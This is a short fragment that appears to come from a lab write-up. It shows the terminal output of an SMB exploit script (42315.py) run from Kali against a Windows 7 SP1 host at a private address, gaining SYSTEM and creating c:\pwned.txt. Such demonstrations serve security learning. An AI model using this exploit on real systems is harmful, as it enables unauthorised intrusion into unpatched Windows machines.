 root@kali:/home/kali/Desktop# python 42315.py 192.168.147.136
Target OS: Windows 7 Professional 7601 Service Pack 1
Using named pipe: samr
Target is 32 bit
Got frag size: 0×8
GROOM_POOL_SIZE: 0×5020
BRIDE_TRANS_SIZE: 0×fc8
CONNECTION: 0×85d95578
SESSION: 0×880acdd8
FLINK: 0×a9920050
InParam: 0×a991a0dc
MID: 0×603
success controlling groom transaction
modify trans1 struct for arbitrary read/write
make this SMB session to be SYSTEM
overwriting session security context
creating file c:\pwned.txt on the target
Done